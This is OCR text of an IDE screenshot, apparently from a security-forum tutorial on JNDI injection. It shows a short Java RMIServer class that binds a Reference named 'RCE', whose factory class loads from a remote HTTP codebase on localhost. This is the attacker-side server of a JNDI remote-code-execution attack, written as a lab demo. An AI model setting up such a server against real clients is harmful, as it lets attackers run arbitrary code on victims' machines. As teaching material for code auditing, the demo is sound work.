 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
jndi_injection_demo src main java jndi_rmi_injection RMIServer
RMIServer
1: Project
Project
RMIServer.java
RMIClient.java
jndi_injection_demo ~/tools/environment/java_code_audit/jndi_inj
.idea
src
main
java
jndi_rmi_injection
RMIClient
RMIServer
resources
test
target
jndi_injection_demo.iml
pom.xml
External Libraries
Scratches and Consoles
1 package jndi_rmi_injection;
2
3 import java.rmi.registry.LocateRegistry;
4 import java.rmi.registry.Registry;
5 import javax.naming.Reference;
6 import com.sun.jndi.rmi.registry.ReferenceWrapper;
7
8 public class RMIServer {
9 public static void main(String[] args) throws Exception{
10 Registry registry = LocateRegistry.createRegistry( port: 7778);
11 Reference reference = new Reference( className: "Calculator", factory: "Calculator", factoryLocation: "http://127.0.0.1:8081/");
12 ReferenceWrapper wrapper = new ReferenceWrapper(reference);
13 registry.bind( name: "RCE",wrapper);
14 }
15
16 }
Ant
Maven
Database
Run: RMIServer
/usr/java/jdk1.7.0_79/bin/java -javaagent:/opt/idea-IU-202.7660.26/lib/idea_rt.jar=39865:/opt/idea-IU-202.7660.26/bin -Dfile.encoding=UTF-8 -classpath /usr/java/jdk1.7.0_79/jre/lib/charsets.jar:/usr/java/jdk1.7.0_79/
7: Structure
2: Favorites
4: Run 6: Problems TODO Terminal Build
Event Log
All files are up-to-date (moments ago)
16:2 LF UTF-8 4 spaces
先知社区